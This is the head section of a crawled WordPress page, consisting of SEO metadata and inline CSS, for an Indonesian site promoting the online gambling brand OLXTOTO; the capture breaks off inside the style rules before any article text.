

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/
body_size: 16539
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Rujukan Permainan Judi Online Terhebat Paling Ternama yang Banyak Digemari Ulujadi - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Rujukan Permainan Judi Online Terhebat Paling Ternama yang Banyak Digemari Ulujadi - OLXTOTO" />
	<meta property="og:description" content="Siapa-siapa saja golongan bettor sudah tentu sadari kalau waktu ini udah ada beberapa macam-macam perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:50:16+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/","url":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/","name":"OLXTOTO Rujukan Permainan Judi Online Terhebat Paling Ternama yang Banyak Digemari Ulujadi - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:50:16+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Rujukan Permainan Judi Online Terhebat Paling Ternama yang Banyak Digemari Ulujadi"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Rujukan Permainan Judi Online Terhebat Paling Ternama yang Banyak Digemari Ulujadi Comments Feed" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 